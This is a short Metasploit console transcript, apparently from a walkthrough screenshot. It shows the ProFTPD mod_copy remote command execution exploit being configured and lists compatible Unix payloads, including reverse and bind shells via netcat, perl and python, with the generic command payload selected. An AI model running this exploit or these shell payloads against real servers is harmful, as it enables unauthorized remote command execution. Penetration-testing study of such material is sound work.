 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat
)
3 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
4 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (v
ia netcat)
7 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP
(via netcat)
8 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK
)
9 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via net
cat)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Per
l)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via
perl)
12 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Pyt
hon)
13 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via
python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload 5
payload => cmd/unix/generic